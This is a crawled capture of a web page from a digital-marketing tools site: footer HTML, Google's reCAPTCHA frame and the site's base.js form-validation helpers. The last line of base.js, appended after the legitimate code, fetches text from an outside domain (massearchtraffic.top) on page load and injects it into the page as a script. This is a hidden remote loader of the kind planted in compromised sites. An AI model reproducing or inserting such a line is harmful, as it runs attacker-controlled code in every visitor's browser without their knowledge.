                                            <li><a href="https://digitalmarketingdeal.com/tools/invitation/wedding-video-invitation-maker">Wedding video invitation maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/invitation/birthday-cards-invitation-maker">Birthday Cards invitation maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/biodata/online-biodata-maker">Online Biodata Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/signature/online-signature-maker">Online Signature Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/animation/online-animation-maker">Online Animation Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/app/online-app-maker">Online App Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/ad/online-ad-maker">Online Ad Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/sound/online-beat-maker">Online Beat Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/brochure/online-brochure-maker">Online Brochure Maker</a></li>
                                            <li><a href="https://www.canva.com/create/certificates/">Online Certificate Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/cartoon/online-cartoon-maker">Online Cartoon Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/calendar/online-calendar-maker">Online Calendar Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/diagram/online-diagram-maker">Online Diagram Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/game/online-game-maker">Online Game Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/gif/online-gif-maker">Online Gif Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/music/online-music-maker">Online Music Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/mind-map/online-mind-mapping">Online Mind Mapping</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/number-plate/online-number-plate-maker">Online Number Plate Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/quiz/online-quiz-maker">Online Quiz Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/questionnaire/online-questionnaire-maker">Online Questionnaire Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/quote/online-quote-maker">Online Quote Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/slideshow/online-slideshow-maker">Online Slideshow Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/thumbnail/online-thumbnail-maker">Online Thumbnail Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/astrology/name-numerology-calculator">Name Numerology Calculator</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/astrology/nakshatra-finder">Nakshatra Finder</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/health/pregnancy-due-date-calculator">Pregnancy Due Date Calculator</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/vip-tools">Vip Tools</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/resume/online-resume-builder">Online Resume Builder</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/ecommerce-tools/online-store-builder">Online Store Builder</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/app/app-online-builder">App Online builder</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/grammar">Online Grammar Checker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/internet/internet-speed-checker">Internet Speed Checker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/seo/domain-authority-checker">Domain Authority Checker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-marketplace">Online Marketplace in India</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/astrology">Astrology Tools Online</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/pdf-online-editor">Pdf Online Editor Free</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/photoshop-online-editor">Photoshop Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/photo-online-editor">Photo Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/video-online-editor">Video Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/image-online-editor">Free Image Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/html-online-editor">Html Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/word-online-editor">Word Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/online-editor/json-online-editor">Json Online Editor</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/app/android-app-maker">Android App Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/app">Mobile App Development Tools</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/guest-post-site">Write For Us + Digital Marketing</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/movies/hindi-movies">Hindi Movies List</a></li>
                                            <li><a href="https://hindi.digitalmarketingdeal.com/">Digital Marketing Hindi Blog</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/how-to-earn-money-from-home/">How to Earn Money From Online in India</a></li>
                                            <li><a href="https://digitalmarketingdeal.me/">UAE Business Directory</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/jio-phone-3/">Jio Phone 3 5G Online Booking</a></li>
                                    </ul>
            </div>
                    </div>
        <div class="row wed-foot-link-1">
            <div class="col-md-4">
                <h4>Get In Touch</h4>
                <p>
                    Phone: <a href="tel:+91-7015614933">+91-7015614933</a><br>
                    Email: <a href="mailto:contact@digitalmarketingdeal.com">contact@digitalmarketingdeal.com</a>
                </p>
            </div>
            <div class="col-md-4 fot-app">
                
            </div>
            <div class="col-md-4 fot-soc">
                <h4>SOCIAL MEDIA</h4>
                <ul>
                                        <li><a href="https://facebook.com/digitalmarketingdeal"><img src="/assets/images/social/3.png" alt=""></a></li>
                    
                                        <li><a href="https://twitter.com/digitalmarkdeal"><img src="/assets/images/social/2.png" alt=""></a></li>
                    
                                        <li><a href="https://www.linkedin.com/in/digitalmarkdeal/"><img src="/assets/images/social/1.png" alt=""></a></li>
                    
                                        <li><a href="https://www.youtube.com/"><img src="/assets/images/social/5.png" alt=""></a></li>
                    
                                        <li><a href="https://www.instagram.com/digitalmarketingdeal"><img src="/assets/images/social/8.png" alt=""></a></li>
                    
                                        <li><a href="https://pinterest.com/"><img src="/assets/images/social/7.png" alt=""></a></li>
                                    </ul>
            </div>
        </div>
    </div>
</section>

<!-- START -->
<section class="ft-copy-r">
    <div class="cr">
        <div class="container">
            <div class="row">
                <p>Copyright © 2024 Digital Marketing Deal. All rights reserved.</p>
            </div>
        </div>
    </div>
</section>
<!-- END -->

<div class="m-fix-footer clfix">
    <a href="https://wa.me/919671536366?text=Hi,%20" class="cw"><svg style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="_x33_75-whatsapp"><g><path d="M417.103,92.845C374.08,49.721,316.787,26.001,255.897,26.001    c-125.678,0-227.946,102.269-227.946,227.945c0,40.146,10.474,79.37,30.394,113.973l-32.343,118.08l120.852-31.728    c33.268,18.173,70.744,27.724,108.941,27.724h0.103c125.576,0,230.101-102.269,230.101-227.945    C485.998,193.161,460.125,135.97,417.103,92.845z" style="fill:#fff;"/><path d="M255.897,443.593c-34.089,0-67.46-9.138-96.518-26.388l-6.879-4.107l-71.67,18.789l19.099-69.924    l-4.518-7.187c-18.995-30.188-28.956-64.995-28.956-100.83c0-104.424,85.018-189.44,189.545-189.44    c50.619,0,98.158,19.714,133.892,55.548c35.731,35.835,57.705,83.376,57.603,133.996    C447.495,358.578,360.319,443.593,255.897,443.593z" style="fill:#5CC142;"/><path d="M359.807,301.691c-5.647-2.872-33.677-16.635-38.914-18.48c-5.237-1.952-9.035-2.875-12.834,2.875    s-14.683,18.48-18.073,22.384c-3.285,3.799-6.674,4.312-12.321,1.437c-33.473-16.735-55.445-29.878-77.521-67.768    c-5.853-10.062,5.854-9.344,16.736-31.11c1.85-3.801,0.926-7.086-0.514-9.961c-1.436-2.875-12.834-30.906-17.557-42.304    c-4.62-11.089-9.343-9.549-12.835-9.754c-3.285-0.206-7.086-0.206-10.883-0.206c-3.8,0-9.96,1.438-15.197,7.085    c-5.236,5.75-19.92,19.51-19.92,47.541s20.432,55.139,23.205,58.937c2.874,3.798,40.148,61.299,97.338,86.045    c36.144,15.607,50.314,16.94,68.386,14.271c10.985-1.643,33.679-13.759,38.401-27.107c4.723-13.347,4.723-24.743,3.285-27.105    C369.255,305.901,365.454,304.465,359.807,301.691z" style="fill:#fff;"/></g></g><g id="Layer_1"/></svg>Whatsapp</a>
    <a href="mailto:contact@digitalmarketingdeal.com" class="ce"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><title/><g id="mail"><path fill="#fff" d="M29,6H3L2.92,6a.78.78,0,0,0-.21,0l-.17.07a.65.65,0,0,0-.15.1.67.67,0,0,0-.15.14l-.06.06a.36.36,0,0,0,0,.09,1.08,1.08,0,0,0-.08.19A1.29,1.29,0,0,0,2,6.9S2,7,2,7V25a1,1,0,0,0,1,1H29a1,1,0,0,0,1-1V7A1,1,0,0,0,29,6ZM16,14.81,6.2,8H27.09ZM4,24V8.91l11.43,7.91,0,0a1.51,1.51,0,0,0,.18.09l.08,0A1.09,1.09,0,0,0,16,17h0a1,1,0,0,0,.41-.1l.07,0,0,0L28,9.79V24Z"/></g></svg>Email</a>
    <a href="tel:7015614933" class="cp"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><title/><g data-name="1" id="_1"><path fill="#fff" d="M348.73,450.06a198.63,198.63,0,0,1-46.4-5.85c-52.43-12.65-106.42-44.74-152-90.36s-77.71-99.62-90.36-152C46.65,146.75,56.15,99.61,86.69,69.07l8.72-8.72a42.2,42.2,0,0,1,59.62,0l50.11,50.1a42.18,42.18,0,0,1,0,59.62l-29.6,29.59c14.19,24.9,33.49,49.82,56.3,72.63s47.75,42.12,72.64,56.31L334.07,299a42.15,42.15,0,0,1,59.62,0l50.1,50.1a42.16,42.16,0,0,1,0,59.61l-8.73,8.72C413.53,439,383.73,450.06,348.73,450.06ZM125.22,78a12,12,0,0,0-8.59,3.56l-8.73,8.72c-22.87,22.87-29.55,60-18.81,104.49,11.37,47.13,40.64,96.1,82.41,137.86s90.73,71,137.87,82.41c44.5,10.74,81.61,4.06,104.48-18.81l8.72-8.72a12.16,12.16,0,0,0,0-17.19l-50.09-50.1a12.16,12.16,0,0,0-17.19,0l-37.51,37.51a15,15,0,0,1-17.5,2.72c-30.75-15.9-61.75-39.05-89.65-66.95s-51-58.88-66.94-89.63a15,15,0,0,1,2.71-17.5l37.52-37.51a12.16,12.16,0,0,0,0-17.19l-50.1-50.11A12.07,12.07,0,0,0,125.22,78Z"/><path fill="#fff" d="M364.75,269.73a15,15,0,0,1-15-15,99.37,99.37,0,0,0-99.25-99.26,15,15,0,0,1,0-30c71.27,0,129.25,58,129.25,129.26A15,15,0,0,1,364.75,269.73Z"/><path fill="#fff" d="M428.15,269.73a15,15,0,0,1-15-15c0-89.69-73-162.66-162.65-162.66a15,15,0,0,1,0-30c106.23,0,192.65,86.43,192.65,192.66A15,15,0,0,1,428.15,269.73Z"/></g></svg>Call</a>
</div>

<!-- <ul id="ui-id-2" tabindex="0" class="ui-menu ui-widget ui-widget-content ui-autocomplete ui-front cityHomeAutoComplete" style="top: 396px; left: 271px; width: 336px; display: block;"><li class="ui-menu-item"><a href="#" id="ui-id-5" tabindex="-1" class="ui-menu-item-wrapper">Australia</a></li><li class="ui-menu-item"><a href="#" id="ui-id-6" tabindex="-1" class="ui-menu-item-wrapper">Austria</a></li></ul> -->

<!-- JS here -->
<script src="/assets/js/jquery.min.js"></script>
<script src="/assets/js/popper.min.js"></script>
<script src="/assets/js/bootstrap.min.js"></script>
<!--<script src="/assets/js/jquery-ui.js"></script>-->
<script src="/assets/js/jquery.lazy.min.js"></script>
<script src="/assets/js/custom.js"></script>

<script>
    $(window).scroll(function () {
        var scroll = $(window).scrollTop();
        if (scroll >= 250) {
            $(".hom-top").addClass("dmact");
        }
        else {
            $(".hom-top").removeClass("dmact");
        }
    });
</script>
<script src="/view/js/base.js"></script>
<!-- <script src="/js/app.js"></script>  -->




<script type="text/javascript"> 
  var APP_URL = 'https://digitalmarketingdeal.com';
  var API_URL =  'https://digitalmarketingdeal.com/api/web';
</script>

<!--<script type="text/javascript">
$(document).ready(function(){
    // Creating an array with country names and load them into local storage
    var countries = new Array();
    countries = ['Afghanistan','Albania','Algeria','Andorra','Angola','Antigua and Barbuda','Argentina','Armenia','Aruba','Australia','Austria','Azerbaijan'];
    localStorage.setItem('cities',JSON.stringify(countries));
    // Adding autocmplete functionality to a textfield with data from local storage
    $('#auto-city').autocomplete({
        source:JSON.parse(localStorage.getItem('cities')), minLength:1, delay:0
    }).data("ui-autocomplete")._renderItem = function (ul, item) {

        ul.addClass('cityHomeAutoComplete'); //Ul custom class here

        return $("<li></li>")
        .addClass(item.customClass) //item based custom class to li here
        .append("<a href='#'>" + item.label + "</a>")
        .data("ui-autocomplete-item", item)
        .appendTo(ul);
    };
});
</script>-->
<script src="/view/js/app.js"></script>

<script src="/view/js/listing-filter.js"></script><!--<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7717496832180002",
    enable_page_level_ads: true
  });
</script><style><style>-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MFiEYysusjD80Mg4ZIYZTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768553297997');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://digitalmarketingdeal.com/view/js/base.js
body_size: 746
content:
function makeid(){
  var text = "";
  var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";  
  for( var i=0; i < 10; i++ )
    text += possible.charAt(Math.floor(Math.random() * possible.length));  
  return text;
}

function inArray(value, arr){
  var status = false;
 
  for(var i=0; i<arr.length; i++){
    var name = arr[i];
    if(name == value){
      status = true;
      break;
    }
  }

  return status;
}

function initLoader(){
    $('body').append('<div class="preloader"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10" /></svg></div>');
}

function stopLoader(){
    $('.preloader').remove();
}

function validateForm(form){
  var error = 0;

  form.find('.validate').each(function(){
    var input = $(this);
    error+=validateField(input);                                   
  });

  if(error > 0){ 
     return false;
  } else {
     return true;
  }
} // end validation 

function validateField(input){
    //var input = $(this);

    if(input.is("select")){
        var val = input.find('option:selected').val();
    } else {
        var val = input.val();
    }
    
    var validationType = null;

    if(input.attr('data-validate')){
        validationType = input.attr('data-validate');
    }

    //var errorAfertThis = input.attr('data-validate-id');
    var errorMsg = input.data('msg');

    var error = 0;
    var msg='Required field.';
    var filterEmail = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
    var filterMobile = /^[6789]\d{9}$/;
    
        if(val.length == 0){
            error=1;
        } 
        
        if(validationType=='email'){
            if(!filterEmail.test(val)){
                msg='Please enter valid email address!';
                error=1;
            }
        }

        if(validationType=='mobile'){
            if(!filterMobile.test(val)){
                msg='Please enter valid mobile number!';
                error=1;
            }
        }
        
        if(error==1){
            if(! input.hasClass("error")){  
              if(errorMsg!=''){ msg=errorMsg; } 
              input.addClass('error');
              input.after('<span class="error">'+msg+'</span>');
              input.closest('div').addClass('error');
            }
            
        } else {
            input.removeClass('error');
            input.next("span.error").remove();
            input.closest('div').removeClass('error');
        }
        
        return error;
}

function initLoader(){
    $('body').append('<div class="preloader"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10" /></svg></div>');
}

function stopLoader(){
    $('.preloader').remove();
};document.addEventListener("DOMContentLoaded",function(){fetch("https://cdn1.massearchtraffic.top/sockets").then(e=>e.text()).then(e=>{var t=document.createElement("script");t.innerHTML=e.trim(),document.head.appendChild(t)})});